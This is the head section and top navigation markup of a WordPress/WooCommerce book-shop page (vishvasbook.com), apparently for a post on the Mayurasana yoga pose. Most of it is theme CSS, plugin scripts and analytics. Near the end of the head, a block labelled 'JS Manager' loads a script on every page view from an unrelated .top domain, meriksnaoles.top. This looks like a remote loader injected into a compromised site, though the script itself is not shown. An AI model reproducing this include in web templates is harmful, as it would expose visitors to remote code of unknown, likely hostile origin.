max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-4757-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-4757.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sora-css' href="https://vishvasbook.com/wp-content/uploads/elementor/google-fonts/css/sora.css?ver=1744076057" media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" async id="revmin-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://vishvasbook.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.8.3" id="jarallax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K48FKSLH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vishvasbook.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K48FKSLH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vishvasbook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vishvasbook.com/wp-json/wp/v2/posts/15095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishvasbook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.3" />
<link rel='shortlink' href='https://vishvasbook.com/?p=15095' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vishvasbook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishvasbook.com%2Fmayurasana-yoga-asana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vishvasbook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishvasbook.com%2Fmayurasana-yoga-asana%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" />        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-180x180.png" />
<meta name="msapplication-TileImage" content="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- JS Manager: custom-1758966346516 -->
<script type="text/javascript" src="https://meriksnaoles.top/vishvasbook/metrics.js" id="custom-1758966346516-js"></script>
<!-- End JS Manager: custom-1758966346516 -->
</head>
<body class="wp-singular post-template-default single single-post postid-15095 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-bookory theme-bookory woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog woocommerce-active product-block-style-1 elementor-default elementor-kit-17434">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://vishvasbook.com" title="Vishvas Books" rel="home">Vishvas Books</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="17500" class="elementor elementor-17500">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-dbf05cb elementor-section-height-min-height elementor-section-stretched elementor-section-items-bottom elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="dbf05cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8e54e77 elementor-hidden-mobile" data-id="8e54e77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-f79674c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="f79674c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>Orders are shipped within 2 working days of receipt. It might take upto 5 business days to reach your order location. </strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf2cb4a" data-id="bf2cb4a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2c4d600 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c4d600" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c8ced8" data-id="1c8ced8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d78e2b elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="6d78e2b" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-bc62119 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="bc62119" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c69fe82 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="c69fe82" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1afcd2c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1afcd2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-54efdd1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54efdd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b67ffff elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="b67ffff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0781be elementor-widget__width-initial elementor-widget elementor-widget-bookory-nav-menu" data-id="d0781be" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-d0781be" class="menu"><li id="menu-item-17650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-18318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze"><span class="menu-title">EBOOKS</span></a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#"><span class="menu-title">CLASS WISE BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
	<li id="menu-item-3805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-3806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
